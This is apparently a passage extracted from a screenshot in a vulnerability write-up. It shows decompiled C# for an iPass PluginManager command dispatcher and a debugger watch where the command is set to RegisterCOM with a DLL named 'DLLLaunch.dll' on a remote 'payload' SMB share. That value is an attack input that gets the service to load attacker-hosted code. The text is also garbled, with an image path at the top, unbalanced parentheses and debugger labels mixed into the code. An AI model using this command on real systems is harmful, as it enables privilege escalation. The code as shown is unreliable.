 public int ExecuteCommand(string full_command, ref StringBuilder outputstr)
{
string str;
string str2;
OSUtil.SplitCommandLine(full_command, out str, out str2);
if (str.IndexOf('.') == -1)
{
str = "System." + str;
}
PluginManager manager = this;
if (!manager.ContainsCommand(str))
{
throw new CommandNotFoundException(string.Format("ExecuteCommand failed to find command", new object[0]
}
Command commandById = manager.GetCommandById(str);
if (commandById.RequiredContext != this.CurrentContext)
{
BusLogger.Instance.Debug(string.Format("forward command to peer bus: {0}", commandById.FullName));
EPHelperCommandPipeClient client = new EPHelperCommandPipeClient(this.PeerBusPipeName);
return client.ExecuteCommand(full_command, ref outputstr, -1);
}
return commandById.Execute(str2, ref outputstr, this.CurrentContext);
}
~PluginManager()
{
e Value
full_command "iPass.SWUpdateAssist.RegisterCOM \\\\192.168.127.135\\payload\\DLLLaunch.dll"
this {iPass.Bus.PluginManager}